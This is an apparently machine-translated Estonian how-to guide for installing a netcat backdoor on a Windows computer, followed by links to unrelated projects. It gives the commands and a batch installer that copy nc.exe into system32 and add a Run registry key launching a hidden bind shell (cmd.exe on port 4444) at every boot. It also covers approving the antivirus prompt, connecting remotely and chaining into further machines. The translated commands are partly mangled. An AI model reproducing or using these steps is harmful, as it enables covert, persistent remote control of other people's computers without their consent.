
Sisukord:
- Autor John Day [email protected].
- Public 2024-01-30 08:50.
- Viimati modifitseeritud 2025-01-23 14:40.

See juhend annab teile teada, kuidas luua võrguühendusega arvutiga tagauks! Näitan teile kahte võimalust, kuidas seda teha, koos minu pakettfailiga ja ilma selleta, mis selle teie jaoks automatiseerib. See juhend annab juba eelduse, et teil on arvutis juba juurõigused, tõenäoliselt siin 0phcrack LiveCD abil. Nüüd juhiste juurde.
Samm: laadige alla Netcat
Säästsin teid kolmest minutist Google'ist otsimise vaevast ja panin nc.exe üles allalaaditavate juhiste jaoks. Soovi korral saate alla laadida ka nc.bat, mis on minu jaoks protsessi automatiseerimiseks loodud pakettfail. Veenduge, et kui laadite alla nc.bat, on see 464 baiti, sest jätkasin versioonide üleslaadimist ja avastasin, et sellega on midagi valesti. Kui see pole 464 baiti, ei vasta programm sellele juhendile.
2. samm: koos Nc.bat

Esiteks peavad mõlemad failid olema samas kataloogis, et nc.bat korralikult töötaks. Soovitan selle toimingu jaoks kasutada mälupulka või CD-ROM-i. Ma kasutasin selleks 512 MB geek squad mälupulka, kuid see on ainult mina. Niisiis, kopeerige failid oma välisesse meediumiseadmesse ja viige need arvutisse, millel on juur. Minge meediumiseadmesse ja topeltklõpsake nuppu nc.bat. See kopeerib faili nc.exe kausta system32 kausta süsteemi juur (tavaliselt C: / Windows või C: / WINNT) ja teeb registris vajalikud muudatused. Seejärel kirjutage IP -aadress üles. See on midagi sellist nagu '192.168.1.103', mis on minu oma. Kui see on tehtud, taaskäivitage masin ja logige sisse. Seejärel võib viirusetõrjeprogramm küsida, kas soovite programmi lubada/keelata. Klõpsake nuppu „Luba” vms. Pidage meeles, et selles juhendis saate telnet sisse logida ainult selle arvuti kohalikust võrgust. Seejärel lahkuge või logige välja või mis iganes soovite.
3. samm: ilma Nc.bat




Selleks peab teil CD -l või mälupulgal olema nc.exe. Minge arvuti juurde, logige sisse ja ühendage mälupulk või pange oma CD sisse. Siit on kaks võimalust: akende poleeritud graafilised kasutajaliidesed või käsuviiba määrdunud, vanamoodne viis. Määrdunud, vanamoodne käsuviip: tõmmake käsuviip üles, minnes StartRun ja sisestage:
cmd.exeNavigeerige välklambi või CD -draivi juurde. Kui te ei tea, milline draiv on, siis paremklõpsake nuppu Start ja klõpsake nuppu Avasta. Klõpsake jaotises Minu arvuti kõiki mitte-kohalikke draive, kuni jõuate oma välk-/CD-draivi. Pidage meeles draivi tähte ja minge tagasi käsuviiba juurde. Sisestage draivi täht ja sellele järgnev koolon: K: Seejärel tippige üks rida korraga, millele järgneb tagasiklahvi vajutamine
kopeeri nc.exe%systemroot%\ system32 / nc.exereg lisa HKLM / TARKVARA / Microsoft / Windows / CurrentVersion / Run /f /v nc /d "%systemroot%\ system32 / nc.exe -L -d -p 4444 - t -e cmd.exe "See oli peaaegu installimine. Nüüd peate teadma ainult kohalikku IP -aadressi, mille saate hõlpsalt leida, sisestades käsu "ipconfig" ja otsides tabelist midagi, näiteks "192.168.1.103". Seejärel taaskäivitage masin ja logige uuesti sisse. Viirusetõrjeprogramm võib küsida, kas soovite lubada/keelata. Klõpsake luba. Seejärel saate arvutiga teha seda, mida soovite. Windowsi poleeritud graafilised liidesed Paremklõpsake nuppu Start ja klõpsake nuppu Avasta. Klõpsake jaotises Minu arvuti kõiki mitte-kohalikke draive, kuni jõuate oma välk-/CD-draivi. Seejärel paremklõpsake nc.exe ja kopeerige. Seejärel minge C -draivi ja klõpsake Windowsi või WINNT -i kausta. Seejärel minge kausta system32 ja kleepige nc.exe. Sulgege see ja minge StartRuni. Sisestage regedit. Liikuge kaustade kaudu aadressile: HKEY_LOCAL_MACHINE / SOFTWARE / Microsoft / Windows / CurrentVersion / Run Seejärel paremklõpsake tühja ruumi ja minge NewString Value. Sisestage nime jaoks kõik, mida soovite, kuid väärtuse jaoks sisestage
%systemroot%\ system32 / nc.exe -L -d -p 4444 -t -e cmd.exeSee oli peaaegu installimine. Nüüd peate teadma ainult kohalikku IP -aadressi, mille leiate hõlpsalt käsureale (StartRun: cmd.exe) tippides käsu 'ipconfig' ja otsides tabelist midagi, näiteks "192.168.1.103". Seejärel taaskäivitage masin ja logige uuesti sisse. Viirusetõrjeprogramm võib küsida, kas soovite lubada/keelata. Klõpsake luba. Siis saate arvutiga teha, mida soovite.
4. samm: tagasi sisenemine
Kui olete selle installinud ja soovite hosti juhtida, avage käsuviip või PuTTY. Ma arvan, et PuTTY on fantastiline, nii et ma lasen teil selle siit alla laadida. PuTTY allalaadimine ja PuTTY.exe avamine. Klõpsake "toores" protokolli. Tippige tekstiväljale pordi number 4444. Sisestage väljale „hosti aadress” IP -aadress, mille installimise ajal üles kirjutasite. Seejärel vajutage sisestusklahvi. PuTTY peaks kastiga ühenduse looma ja saate käsuviiba. Käsuviiba kasutamine Avage käsuviip ja sisestage „telnet 4444”. Seejärel vajutage sisestusklahvi ja peaksite saama käsuviiba. See võimaldab teil arvutiga kaugjuhtimisega teha peaaegu kõike, mida soovite kohaliku kontoga. See hakkab tõesti huvitavaks muutuma, kui lähete ühte arvutisse ja lähete sellest arvutist teise arvutisse, et ühendada kokku terve arvutikett. Lõbutsege (juriidiliselt)!
Samm: lähtekood
Kuna minult on küsitud, panen üles lähtekoodi (partiifaili jaoks) ja selgitan iga käsku ja selle toimimist. Ole teadlik! See on partii installiprogrammi praegune versioon. Kui teie oma on erinev, on kood erinev.
@echo offcopy nc.exe%systemroot%\ system32 / nc.exeif errorlevel 0 goto regeditgoto error: regeditreg add HKLM / SOFTWARE / Microsoft / Windows / CurrentVersion / Run /f /v nc /d "%systemroot%\ system32 / nc. exe -L -d -p 4444 -t -e cmd.exe "kui veatase 0 goto ip: errorecho juhtus midagi ootamatut ja programm peab väljuma. goto end: ipecho kirjutage tabeli IP -aadress üles.echo kleeplint välja.paus@echo off-ütleb, et käivitamisel käske ei näidata.copy nc.exe %systemroot %\ system32 / nc.exe-tavaliselt kopeerib netcat kausta C: / WINDOWS / system32. See muudab selle nii, kui sisenete tagasi, selle asemel, et katalooge kogu aeg muuta, võite teise pordi avamiseks lihtsalt sisestada "nc". Kui kopeerimine õnnestus, jätkab see registri muutmist..reg lisage HKLM / TARKVARA / Microsoft / Windows / CurrentVersion / Run /f /v nc /d "%systemroot%\ system32 / nc.exe -L -d -p 4444 -t -e cmd.exe" -(väidetavalt üks rida), mis lisab registrivõtme programmi taaskäivitamisel taaskäivitamiseks. /f tähendab olemasoleva võtme ülekirjutamist, /v võtme nime ja /d andmete jaoks. Ülejäänud sildid sisestatakse netcatile. -L ütleb, et taaskäivitage see väljumisel, nii et te ei pea ootama arvuti taaskäivitamist. -unustasin. -p 4444 määrab pordi #. -unustasin. -e cmd.exe käivitab käsurea kaugühenduse korral. kui veatase 0 läheb ip-vea kontrollimiseks. Kui käitamine läks valesti, jätaks see rida vahele ja läheks alla: error label.echo juhtus midagi ootamatut ja programm peab väljuma.-Käsib programmil printida "juhtus midagi ootamatut ja programm peab väljuma "ekraanil.goto lõpp-kui see läks veateate juurde, läks midagi valesti ja programm peab niikuinii sulguma.: jällegi, label.echo kirjutage tabelist üles IP-aadress-kirjutab" kirjutage IP aadress tabelist "ekraanile.ipconfig-See on käsk, mis prindib teavet teie kohtvõrgu (LAN) seadete kohta.: end-Label.echo end.-kirjutab ekraanile" end ". -kirjutab ekraanile "kleeplindi välja". paus-see käsk peatab programmi ja ootab, kuni kasutaja vajutab klahvi. Selles programmis ootab see sisendit ja lahkub seejärel programmist.
Soovitan:
Atari punkkonsool beebiga 8 sammu järjestus: 7 sammu (piltidega)

Atari punkkonsool koos beebi 8-astmelise sekveneerijaga: see vaheehitus on kõik-ühes Atari punk-konsool ja beebi 8-astmeline järjestus, mida saate freesida Bantam Tools töölaua PCB-freespingis. See koosneb kahest trükkplaadist: üks on kasutajaliidese (UI) plaat ja teine on utiliit
Akustiline levitatsioon Arduino Unoga samm-sammult (8 sammu): 8 sammu

Akustiline levitatsioon Arduino Uno abil samm-sammult (8 sammu): ultraheliheli muundurid L298N DC-naissoost adapteri toiteallikas isase alalisvoolupistikuga Arduino UNOBreadboard ja analoogpordid koodi teisendamiseks (C ++)
4G/5G HD -video otseülekanne DJI droonilt madala latentsusega [3 sammu]: 3 sammu
![4G/5G HD -video otseülekanne DJI droonilt madala latentsusega [3 sammu]: 3 sammu 4G/5G HD -video otseülekanne DJI droonilt madala latentsusega [3 sammu]: 3 sammu](https://i.howwhatproduce.com/images/009/image-25904-j.webp)
4G/5G HD-video otseülekanne DJI droonilt madala latentsusega [3 sammu]: Järgnev juhend aitab teil saada HD-kvaliteediga otseülekandeid peaaegu igalt DJI droonilt. FlytOSi mobiilirakenduse ja veebirakenduse FlytNow abil saate alustada drooni video voogesitust
Netcat Pythonis: 6 sammu

Netcat Pythonis: mis on netcat? Netcati käsiraamatulehel on öeldud järgmist: "utiliiti nc (või netcat) kasutatakse peaaegu kõigeks päikese all, mis hõlmab TCP-, UDP- või UNIX-domeeni pistikupesasid. See võib avada TCP -ühendusi, saata UDP -pakette, kuulata kõnes
MS-DOS Batch Fun: 7 sammu

MS-DOS Batch Fun: Tere kõigile! Vaatame MS-DOS-i saladusi ja toimimist
